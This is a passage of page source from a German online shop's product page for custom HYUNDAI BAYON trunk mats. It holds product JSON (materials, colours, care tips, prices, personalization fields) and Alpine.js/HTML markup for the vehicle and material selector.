<strong>Kofferraummatten\u00a0<\/strong><strong>HYUNDAI BAYON<\/strong>\u00a0zu entwerfen, von der Sie tr\u00e4umen.<\/span><\/p>\n<h3><span style=\"color:#000000;\">3 Zusammensetzungen:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Teppichboden Best Nadelfilz 650g 7mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Teppichboden Premium Velours 850g 10mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Gummi 4cm dick<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">3 Farben des Belags:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Schwarz<\/span><\/li>\n<li><span style=\"color:#000000;\">Farbe Grau<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (nur f\u00fcr die Produktreihen Premium und Gummi)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">\u00dcber 30 m\u00f6gliche Konturen :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Einfassung aus Kunstleder (11 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Nubukleder (2 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Textile Einfassungen (7 Farben)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">Signatur-Stickerei :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Machen Sie Ihre <strong>Kofferraummatten HYUNDAI BAYON <\/strong>zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und \u00fcber 20 Icons stehen Ihnen f\u00fcr diese ultimative Personalisierung zur Verf\u00fcgung.<\/span><\/li>\n<\/ul><p><span style=\"color:#000000;\">Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.<\/span><\/p>\n<p><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2><span style=\"color:#000000;\">KOMPATIBILIT\u00c4T UND MONTAGE<\/span><\/h2>\n<p><span style=\"color:#000000;\">Dank des ma\u00dfgeschneiderten Schnitts l\u00e4sst sich Ihre <strong><a href=\"https:\/\/www.lovauto.de\/8-kofferraummatten\" style=\"color:#000000;\">Kofferraummatte<\/a><\/strong> ganz einfach montieren:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Schritt 1: Nachdem Sie den Originalbelag, falls vorhanden, entfernt haben, saugen Sie die Oberfl\u00e4che mit einem Staubsauger gr\u00fcndlich ab.<\/span><br \/><span style=\"color:#000000;\">Schritt 2: Legen Sie Ihre Kofferraummatte aus! Das ist alles.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\"><em>Hinweis: Unsere Kofferraummatten sind f\u00fcr hochgelegte Kofferr\u00e4ume konzipiert.<\/em><\/span><\/p>\n<h2><span style=\"color:#000000;\"><em>PFLEGE<\/em><\/span><\/h2>\n<h3><br \/><span style=\"color:#000000;\">Teppich Teppichboden Teppichboden<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Da unsere<strong> Kofferraummatten<\/strong>\u00a0<strong>HYUNDAI BAYON<\/strong> nicht in der Waschmaschine gewaschen werden k\u00f6nnen, empfehlen wir Ihnen, sie regelm\u00e4\u00dfig zu pflegen:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">1. Sch\u00fctteln Sie die<strong> Kofferraummatte<\/strong> kr\u00e4ftig aus, um den Staub zu entfernen. Verwenden Sie einen Stock oder Besen und schlagen Sie damit auf die Matte. Dadurch wird der Staub gr\u00fcndlicher entfernt.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">2. Nehmen Sie einen Staubsauger zur Hand. Bevorzugen Sie einen Hochdruckstaubsauger oder sogar einen Dampfreiniger mit Saugfunktion, der sogar noch besser ist als ein herk\u00f6mmlicher Staubsauger. Der trockene Dampf des Reinigers wird Schmutz und Bakterien entfernen. Der Dampfreiniger, der gleichzeitig als Staubsauger fungiert, desinfiziert den Teppich gr\u00fcndlich und reinigt ihn von schlechten Ger\u00fcchen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">3. Nehmen Sie eine B\u00fcrste mit harten Borsten und 0,25 Liter Branntweinessig, der in einem Liter warmem Wasser verd\u00fcnnt wurde. Tauchen Sie die B\u00fcrste in die fl\u00fcssige L\u00f6sung und b\u00fcrsten Sie mit der nassen B\u00fcrste kr\u00e4ftig alle Seiten des Kofferraumteppichs ab. Dadurch werden alle Spuren entfernt, die sich vor allem durch die Feuchtigkeit im Winter bilden k\u00f6nnen. Reinigen Sie sie dann mit einem trockenen Schwamm.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">4. Sie k\u00f6nnen Ihre<strong> Kofferraummatte<\/strong> auch mit Backpulver bestreuen, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten. Lassen Sie sie \u00fcber Nacht stehen und saugen Sie sie dann ein letztes Mal.<\/span><\/p>\n<h3><span style=\"color:#000000;\">Gummimatten<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Die Reinigung Ihrer <strong>Kofferraummatte<\/strong> aus Gummi ist ganz einfach. Pflegen Sie sie am besten mit Seifenwasser und sp\u00fclen Sie sie anschlie\u00dfend mit klarem Wasser ab, um das urspr\u00fcngliche Aussehen wiederherzustellen. Wie bei Teppichmatten k\u00f6nnen Sie auch Backpulver oder Haushaltsessig verwenden, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten.<\/span><\/p>","description_short":"<p><span>Nadelfilz-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 650 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Velours-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 850 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Gummi-Qualit\u00c3\u00a4t<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"kofferraummatten","category_name":"Kofferraummatten","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.605,"price_tax_exc":23.5235,"price_without_reduction":39.98995,"price_without_reduction_without_tax":33.605,"reduction":11.996985,"reduction_without_tax":10.0815,"specific_prices":{"id_specific_price":"2415852","id_specific_price_rule":"57","id_cart":"0","id_product":"7","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998778,"quantity_all_versions":233951838,"id_image":"de-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Schablone","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Text","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Schriftart","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Farbe","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Platzierung","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","customer_group_discount":0,"title":"Kofferraummatten","rounded_display_price":27.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"regular_price_amount":39.98995,"regular_price":"39,99\u00a0\u20ac","discount_to_display":"12,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"39,99\u00a0\u20ac"};
    const groups = {"11":{"group_name":"Finition","name":"Material","group_type":"color","default":95,"attributes":{"95":{"name":"Nadelfilzteppich","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Samt","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Gummi","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992917,"96":82989282,"97":56969744}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Teppichfarbe","group_type":"color","default":1,"attributes":{"1":{"name":"Schwartz [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Grau [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Schwartz [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Grau [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Schwartz [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Grau [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994138,"2":27998779,"3":27990234,"4":27999226,"5":27999821,"6":27971375,"7":27998370}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Textil","group_type":"color","default":48,"attributes":{"43":{"name":"Zweifarbige wei\u00df schwarz [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Schwarz [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grau [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Gestreift [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Zweifarbige wei\u00df rot  [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Zweifarbige rot schwarz [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Zweifarbige blau schwarz [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Zweifarbige gelb schwarz [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Zweifarbige orange schwarz [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998489,"48":6993987,"50":6999166,"85":6999880,"44":6999688,"49":6998683,"47":6999090,"45":6999838,"46":6999632}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Nubuk Velours","group_type":"color","default":-1,"attributes":{"34":{"name":"Doppelziernaht wei\u00df [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Doppelziernaht wei\u00df und blau [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Doppelziernaht wei\u00df und rot [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Schwartz reflektierend [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Doppelziernaht rote [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Doppelziernaht blau [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Velours schwarz [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Nubuk rot [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996077,"31":6998050,"33":6998391,"30":6998993,"32":6997268,"35":6998454,"39":6997433,"83":6999370}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Kunstleder","group_type":"color","default":-1,"attributes":{"14":{"name":"Schwarz Ziernaht wei\u00df [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rallye [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Schwarz [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Schwarz ziernaht rot [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Schwarz ziernaht blau [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Wei\u00df [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rot [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blau [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grau taupe [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Violett [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997157,"9":6996600,"10":6992224,"13":6997459,"19":6998320,"11":6999745,"12":6999156,"16":6999470,"27":6999732,"29":6999727,"26":6999864}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalisieren Sie Ihr  Kofferraummatten                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Welche Version hat Ihr Fahrzeug?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/4049.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/4049.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/4049.jpg" alt="BAYON" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Wählen Sie Ihre Fahrzeugversion</span>

                                                                <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4615');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4615.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4615.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4615.jpg"
                                                alt="BAYON"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            BAYON                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 01/2021 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4615" value="NODESIGNOFFICE">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Antworten bearbeiten
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SCHABLONE NICHT VERFÜGBAR</span>
                                    <span class=" block mt-4 ">Aufgrund der Antworten, die Sie uns gegeben haben, verfügen wir leider nicht über die Schablone für Ihr Fahrzeug.</span>
                                    <span class=" block mt-4 ">Bitte überprüfen Sie die Version Ihres Fahrzeugs und Ihre Antworten.</span>
                                    <span class=" block mt-4 ">Wenn Sie Fragen haben, können Sie sich auf unsere Rubrik „Hilfe“ beziehen, indem Sie auf
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/de">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Material</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Wählen Sie das Material Ihrer Kofferraummatte
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Nadelfilzteppich"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Nadelfilzteppich" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Nadelfilzteppich </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">Preiswerte Wahl zum Schutz Ihres Fahrzeugs</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-